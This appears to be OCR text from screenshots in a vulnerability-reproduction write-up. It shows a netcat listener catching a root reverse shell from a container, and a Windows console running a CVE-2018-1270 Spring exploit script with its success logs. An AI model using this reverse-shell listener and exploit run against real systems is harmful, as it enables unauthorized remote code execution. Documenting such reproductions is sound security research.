 快速连接...
3. 192.168.31.184
6. 47.93.4.85
[root@iZ2zec7mjp663tj6oj3a8hZ ~]# nc -lvnp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 183.186.80.34.
Ncat: Connection from 183.186.80.34:38500.
bash: cannot set terminal process group (1): Inappropr
bash: no job control in this shell
root@0c04706cb8c9:/# whoami
whoami
root
root@0c04706cb8c9:/#
C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.19044.1766]
(c) Microsoft Corporation。保留所有权利。
D:\tools\script>python3 CVE-2018-1270.py
INFO:root:send 'connect' data success.
INFO:root:send 'subscribe' data success.
INFO:root:send 'send' data success.
D:\tools\script>